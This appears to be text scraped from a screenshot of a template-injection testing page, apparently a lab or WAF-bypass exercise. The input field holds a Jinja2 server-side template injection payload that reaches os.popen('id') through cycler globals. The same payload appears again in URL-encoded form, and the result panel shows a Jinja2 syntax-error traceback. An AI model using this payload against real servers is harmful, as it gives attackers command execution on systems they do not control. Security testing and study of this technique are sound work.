 INFO INPUTS INSPECT
INPUT \N{DOLLAR SIGN}{cycler.__init__.__globals__.os.popen('id').read()}
SUBMIT
WAF
input \N{DOLLAR SIGN}{cycler.__init__.__globals__.os.popen('id').read()} Url Encode %5CN%7BDOLLAR%20SIGN%7D%7Bcycler.__init__.__globals__.os.popen('id').read()%7D output
CODE RESULT HTML
Traceback (most recent call last):
File "/app/runner.py", line 24, in <module>
exec(code, ctx)
File "<string>", line 47, in <module>
File "/usr/lib/python3.11/site-packages/jinja2/environment.py", line 1105, in from_string
return cls.from_code(self, self.compile(source), gs, None)
^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3.11/site-packages/jinja2/environment.py", line 768, in compile
self.handle_exception(source=source_hint)
File "/usr/lib/python3.11/site-packages/jinja2/environment.py", line 936, in handle_exception
raise rewrite_traceback_stack(source=source)
File "<unknown>", line 43, in template
jinja2.exceptions.TemplateSyntaxError: unexpected char '&' at 1393